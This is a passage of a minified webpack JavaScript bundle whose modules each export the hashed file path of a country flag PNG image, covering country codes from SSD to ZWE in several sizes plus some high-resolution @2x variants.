strict";e.exports=t.p+"SSD_32x21-e40fa000f66584cca05d.png"},592299:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32-8b5c2d190d08a7156625.png"},104101:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43-1af68ca742fdbfe31fea.png"},841197:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64-ecea39c6f6eb87cc3a8c.png"},335602:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-fff85af0952cbc5e8a91.png"},42855:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13-c9ab9238c47b0835be17.png"},76599:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21-5f02bbaa0809349f01bf.png"},504230:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32-686346f900e57255ae7a.png"},15272:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43-c6decaa3a0a27c67bbcd.png"},870528:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64-bf5be3a9d0bee8af2764.png"},485133:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-16c3c558b94eb1e85f5b.png"},871098:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13-225ddaee63b32d592691.png"},712454:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21-a27be5963bf700a3e8c6.png"},831631:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32-8f248a39f7dc9da7d753.png"},872889:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43-85e11e1d5661dd63f6c5.png"},907265:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64-7709f00a3c57dcc96294.png"},617901:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-f3aaaf8e03d6f60da814.png"},66010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13-009eb6002c2dd638d610.png"},373990:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21-89a2948680eb2f85da34.png"},825135:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32-417815512db690ea5f31.png"},792345:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43-baa240e5e776ad190942.png"},33313:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64-51fb4f3ccafd2c6b0844.png"},811318:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-2c4ec221f9ad17957368.png"},457083:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13-e5ae2946ba04fe8698a4.png"},175435:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21-cb65520aec3500ec772c.png"},828098:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32-2e2732758bd64667e605.png"},613028:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43-38680366f958911c49d4.png"},128172:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64-2ba197fa2122b8a047e0.png"},285650:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-2995bd2ba6d5c4fa3776.png"},641287:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13-80b945682c27447ac754.png"},635543:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21-4ed7c766480a3b05d50c.png"},166022:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32-0e84fd2cac5eb39df230.png"},927816:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43-9101640d334a90d806cd.png"},719264:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64-5fd43dd1a94905dc5921.png"},687395:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-8bec66c80e1199bd0eea.png"},649324:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13-c8acfe23e1babf39a502.png"},7580:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21-6a795cd246b3124955f7.png"},551265:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32-41b5cb06532dec6f6283.png"},89539:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43-730b486f762ffca2b632.png"},682075:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64-903ebb44ceaebcbdda3c.png"},702533:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-1c0ddbe5225fa517c86a.png"},805762:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13-909c9c586784bd71b575.png"},751694:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21-8d93f753307816014dd1.png"},202535:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32-4c9991955c32185d1815.png"},558273:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43-e8a5635b9c45d1c056d5.png"},59865:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64-3e7948000a50243ad6b3.png"},414374:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-feb68298d068ddc9b5c5.png"},435947:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13-2a786a5225b4dbe01efb.png"},891387:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21-55efd4f257e15646e7ad.png"},481394:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32-a78e158f76f748e7d652.png"},130388:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43-c82feef12f9a79dfe392.png"},177436:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64-d73b97803036be2d0524.png"},699921:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-132c35edfcd40af072ba.png"},985710:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13-f0083468a84694d21340.png"},145370:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21-6fde4b003a9f9cb9df6e.png"},353131:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32-94befaa4047fe833a43b.png"},864933:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43-ac476fc445f3fbe23121.png"},602029:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64-8c1d999fb2eeac885337.png"},859983:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-e9dfdade51c593272a52.png"},658456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13-bcb4ac532d81e7f55baa.png"},441976:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21-d9631f21b63c929aff47.png"},650757:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32-06df723163023ef9b43e.png"},193463:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43-bc499efe513999e4f774.png"},836159:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64-e819dbc1452b1dc378f3.png"},33328:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-101e2dad36ba8a5615e9.png"},922665:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13-9f1150905a60ca36f99f.png"},338173:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21-a62ffb67a55bf9ac5671.png"},925872:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32-77c26ffa06e29aebbdc3.png"},342754:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43-f558fd0b4ef21d956e00.png"},771002:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64-d8b1e75fd62fb2424434.png"},817669:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-76b8e67a46e2c1f99f20.png"},288898:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13-e04e021843ed71fdc75b.png"},502350:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21-c084810260b3a947e51b.png"},236199:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32-491c09269862760f7c50.png"},618113:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43-f88c57a4b0a858e1ccdc.png"},93529:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64-8269d0ae84827ef8b2f5.png"},965708:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-d336df511f879846a49e.png"},74709:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13-7b107721a8b11456496d.png"},979673:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21-fe818fe0af4362ae559c.png"},406500:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32-579819b787c933853257.png"},45510:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43-920ec6327d06ac3cfae7.png"},589502:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64-7af163ac4ae5a45ce000.png"},488856:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-74471fe16013b124fb73.png"},840289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13-5378c0fc1c24f5480770.png"},111829:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21-8261ef02541dc748f5c3.png"},408344:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32-0d3bc08abca0c9e62078.png"},365242:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43-15f1719ad3c089c72f69.png"},567522:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64-89fce3eb4809863a7d8b.png"},755792:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-e3a170a836a6b05bf8b7.png"},880393:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13-380ec128b94857092dc3.png"},625885:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21-64b97597b92495dac1fb.png"},699216:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32-2a7faee031eadb686811.png"},167234:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43-445574ee678a7cf38928.png"},459034:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64-8b0d200eeb4b598790a5.png"},365171:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-c50632f2324f5a97a26f.png"},372924:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13-a9476c7302ba78c00d13.png"},460460:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21-f8eedb155a620224aa7b.png"},34737:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32-0404dc671c52aaff5576.png"},300499:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43-a627068d6dc595fc0c1e.png"},980139:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64-e2e957bde8cf7105528e.png"},357894:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-cfe65b453b41a948d359.png"},61963:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13-ea87345dc4658003c87a.png"},873691:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21-d2488e8880db796cc20f.png"},169490:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32-c6dbb98559e66c08e77a.png"},871796:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43-5dbded5b68d1095c20d7.png"},408764:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64-c95f7d2e8b20c3a9c9d1.png"},436338:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-b481147af2ad78783710.png"},519719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13-c4496e8953d9c7682af5.png"},857911:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21-4011c8c27351ea1806f4.png"},769190:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32-4318a028b2a2594daa44.png"},975784:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43-8ec2cf706e288722db97.png"},64768:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64-de02f7759ee8d7ed9748.png"},434930:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-64d92c7cef93431730c3.png"},911207:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13-d6bff38644f069f86598.png"},249399:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21-63bf049cbda04f530154.png"},160678:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32-3734515cd427bc1233c1.png"},367272:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43-9b55ece7c607b7c446ae.png"},456256:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64-15b3d9a5933ad2246833.png"},402020:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-17d05ac61ce3beb75096.png"},344829:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13-655fe0f5aed8ae9e0457.png"},309825:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21-1e32e735381effb4fbba.png"},714140:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32-ef2f5215dd723445670c.png"},765102:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43-92f48cfad964e60c5ded.png"},172534:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64-80916f5d5a23edf8aa09.png"},481872:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-adab254e35d20e6d7217.png"},501193:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13-be6becd6dc5c990b6218.png"},836829:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21-0daa93086ac8da867ed5.png"},240784:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32-628cc1df01df771cbda7.png"},271682:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43-391fe8fb3c9b986111ad.png"},563482:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64-d11ebe60a0d3bc7585ba.png"},680588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-5dfaa43538ad87dd5a3d.png"},948053:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13-6d33303f7cc6b6571cdd.png"},853017:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21-db78e6c9c9f71a3dea06.png"},279844:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32-3ce5551cd0e8b88d9528.png"},402502:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43-147ac03e3d504aa514f1.png"},462846:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64-a675699e2eb974a2a81a.png"},395146:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-d677a7571bb6cb1de893.png"},336847:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13-4716fea8879c44c40c82.png"},582975:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21-36197517748c04de508e.png"},229502:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32-34b20de9be382bc254c7.png"},223888:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43-285f3c4b3a525a7f4ffb.png"},189272:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64-94ee4be546906e5260ab.png"},194158:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-71e1a4c01d6b624c2b30.png"},77731:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13-86b8596d9c534990b679.png"},498707:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21-bc6ee0239ff9d70ad3a7.png"},747226:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32-827129c4ec2962d5007b.png"},415468:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43-bd888c0dfd3acd476de2.png"},251972:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64-cc56cacc30a5fc785a81.png"},823152:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-4e429dc677272f611fe1.png"},960809:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13-d1700e3cb1aaf1ccc0c2.png"},878845:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21-b261592119eb69ca0ad2.png"},916016:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32-5dd92fe0e76287f203a7.png"},931042:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43-986974b5bc838132be1c.png"},65594:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64-fc6fee2243ec698b52a0.png"},266421:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-f2d4046a7296baf81349.png"},818:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13-69d645383bde85729225.png"},7230:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21-3209d28112423fa7385d.png"},452503:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32-be40ca8994328a8ec144.png"},812785:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43-d806e08b91ce98798eac.png"},666697:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64-9f1a8ad90e58d2022c95.png"},12562:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-a3ee533d9bf08c2408b8.png"},255815:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13-e0657c6c2eef37f19b77.png"},651927:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21-c0e30dca375e416c0086.png"},216582:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32-13a88ca96ff4255b455a.png"},190280:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43-8241657144e5ca48889f.png"},3168:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64-cb655ade008f698cef4c.png"},119557:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-27f578fc401074f100eb.png"},19458:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13-bf9f57a4808e7781efda.png"},232910:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21-61966bbcb601d7751fa9.png"},450407:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32-e47b55d858a470e2cedd.png"},348673:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43-feeb08b5ed8b29ab8f0e.png"},824089:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64-73e9e0d9a38f6fa438b0.png"},546916:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-37010d014a70a13e7f7c.png"},757821:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13-f90304f97df5812b53ed.png"},662465:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21-e11e28d9015bdf759e98.png"},952284:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32-6e04e4f32efbf10f8912.png"},307694:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43-3f73de76c002da608d3d.png"},834358:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64-9552aed98dcc60c6d527.png"},535036:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-f1e9c5972c3db2e2d7a9.png"},710469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13-df9e0c5a06cd0639e20b.png"},489865:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21-327e96c67e3503846cb9.png"},328340:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32-91ea8cb13721eeea2597.png"},569142:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43-1d3cfbec724fef59ec8e.png"},530158:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64-1f70ef72ee2946d7c70a.png"},132436:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ebf1a42a2f3c7a5dd530.png"},209709:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13-902082203407c716ba7f.png"},35569:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21-9d36397fed4f8e32bc0d.png"},484556:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32-a01a202078dd311ecf05.png"},226654:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43-e9c07b9fdb3396cd5fc1.png"},120486:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64-293b763fcdbe9b526280.png"},513402:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-90edca99373bd0d2640b.png"},170047:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13-44dbb6b4c0c182ec765c.png"},602863:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21-45cb990783cce202f9a2.png"},823790:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32-b19501176f92d295225d.png"},218432:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43-10cdfa7da64011eb9dda.png"},13128:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64-2fe543fac60f73f73d11.png"},839494:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-e9c7b4f74a648823bab9.png"},545099:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13-4302204c2110738da690.png"},959707:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21-cb1f78075260e9558701.png"},88658:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32-de43a6b241c342d97489.png"},897460:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43-13275c021576b45407d4.png"},468604:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64-0f1e4ba32b5cf7e9ea14.png"},640500:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-63bdd027106070d79ed1.png"},223373:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13-2550bc6f19381477d191.png"},704721:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21-5d4cf51bc74ba01cff55.png"},331180:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32-7b9b54f967061ef603ce.png"},251390:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43-3a1d033b8037831861b8.png"},670662:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64-b78c3113310fd653bb68.png"},280494:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-6184282cb4cdcdd9fe1e.png"},383011:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13-476e49fc3c776f8c698c.png"},803987:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21-f33ea38be5ac72e6625e.png"},52506:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32-71367a0efca066e2e9b1.png"},720748:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43-d253bdb647e955bbb838.png"},557252:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64-6d0443b2f30a7b28c912.png"},24472:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-26e2d32b20ffe911e2fc.png"},111201:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13-50deff4199c1eff56d90.png"},311509:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21-042e3abcd72cc75b6f27.png"},102552:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32-3d9387199dec78db4f5b.png"},363898:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43-f3421a2987de9196bead.png"},235554:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64-dad622a356adf90d6980.png"},521808:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-cbe51b49abf2e2706abd.png"},811017:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13-d0973ac4575fe7702886.png"},556509:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21-d29702a4a0a0c6b1b60b.png"},629840:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32-b05c22cd88d2ff86f985.png"},581506:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43-15edc76b378440c463d4.png"},389658:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64-94bab3e103059160450a.png"},591324:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-258cc96f43ddf6868f00.png"},340005:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13-7a93556a4504e8fd215a.png"},248041:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21-20e6977066c508a7442e.png"},885940:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32-a4ba16b4bc67fea5a922.png"},381718:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43-ade055985353d1a95e9e.png"},815502:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64-f4fe9816fde890380d34.png"},940498:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-bb5cbe8e603452b1569c.png"},690631:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13-72799bfc8a0d034bdba0.png"},684887:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21-47d86175444ad1273abe.png"},699014:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32-6305d318945973e58b20.png"},977160:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43-c3a196b2c39785daa640.png"},768608:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64-a76133f2638952f50152.png"},3048:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-c39079b26d734d0ec34f.png"},84785:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13-e228ced848900ddb4d5b.png"},58149:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21-939a273d8a6fca6723f8.png"},336488:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32-eae73b6fdbdd3f388819.png"},150666:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43-ab44e0806bf967257d16.png"},974386:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64-27b30f3817b118c3bc30.png"},839928:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-d825df4ea5be6b712d6f.png"},114369:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13-e885bc5b834e7b34e681.png"},532085:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21-2c5ab7e9ea69e5b95ebe.png"},95224:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32-55800bfbacd22e7c416b.png"},684058:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43-f727e70e5608e44d6a86.png"},579778:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64-6d00b6cdc78fb991a7fb.png"},516842:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-eb2f78bdc0f59a22fae2.png"},116911:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13-291609b056210a77e93b.png"},500191:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21-9808920530e6badfcf58.png"},468382:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32-e9ef5bb122ca53c0eb78.png"},791984:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43-7096cedf6e4863851455.png"},820024:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64-a0792770c3be2e06da14.png"},802758:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-94a6115c4e8ceee9d1d9.png"},685259:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13-df74679a7b3344ec77af.png"},496987:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21-3938e1086367becbc8d6.png"},309138:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32-c636257fa11a622ddaae.png"},495092:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43-e89d80f1c87284b95e1e.png"},32060:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64-dc1456f2dfbb824852ca.png"},284534:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-7d2eacca74a1e2efe502.png"},694331:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13-58d6a4752c7b7eda7d77.png"},412683:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21-42cc85274105dfb66fc5.png"},65346:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32-5d8f3464089642e1a88a.png"},850276:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43-02e511f1e6761595377a.png"},365420:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64-a4b315e300b7c60dc80e.png"},90285:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-23bc10e1a3ddef6a61ee.png"},510810:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13-19f15e406456458d55ad.png"},548518:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21-0cf0281032db62c5a810.png"},705967:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32-425fb12cb6e16d03cf60.png"},271321:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43-fcbd1e8103f3317fc2ae.png"},794913:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64-5eae36b3ad906845e3f5.png"},908024:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86@2x-afd7197ef0c0c0674820.png"},549355:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13@2x-b557ec2ea33e727d48b9.png"},924487:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21@2x-29cfd1f24616c16d6ea2.png"},641848:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32@2x-e7252d884c239bec32f5.png"},20786:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43@2x-025830d9c20ce9891159.png"},487658:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64@2x-b1b0a210ab7a3e047272.png"},155484:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86@2x-b574181a2ca6f1c3d337.png"},658335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13@2x-153f66db501c96ccc2f8.png"},614235:(e,s,t)=>{"use 